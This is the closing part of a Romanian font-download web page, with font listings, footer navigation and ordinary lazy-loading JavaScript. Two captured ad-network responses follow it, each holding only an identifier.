							<span class="s26 caps fontcss_category"><a href="/Jacquelyns-Hand.font" title="Jacquelyn's Hand" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Jacquelyn's Hand</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fonturi</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Karol-Sans-Light.font" target="_blank" rel="noopener" title="Karol Sans Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Karol Sans Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_GFY-Shue-Regular.font" target="_blank" rel="noopener" title="GFY Shue Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">GFY Shue Regular</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
dffdc8bb-b5e6-4f48-b4e5-d96952dd2766

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
71415c64-5cfd-4d56-b0cb-ef8c4cfeb7ec